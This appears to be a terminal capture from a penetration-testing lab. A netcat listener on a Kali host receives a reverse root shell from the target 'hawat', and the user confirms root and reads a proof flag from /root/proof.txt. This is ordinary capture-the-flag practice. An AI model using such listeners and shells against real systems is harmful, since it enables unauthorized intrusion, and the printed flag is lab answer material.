 [kali:~/Downloads/penelope]$ nc -lvnp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.213.147.
Ncat: Connection from 192.168.213.147:47364.
Linux hawat 5.10.14-arch1-1 #1 SMP PREEMPT Sun, 07 Feb 2021 22:42:17 +0000 x86_64 GNU/Linux
 04:48:39 up  2:49,  0 users,  load average: 0.06, 0.08, 0.02
USER     TTY        LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
sh: cannot set terminal process group (596): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.1# whoami
whoami
root
sh-5.1# cat /root/proof.txt
cat /root/proof.txt
803ff6a7e1758a1ab44ff2ef806bd2a9
sh-5.1#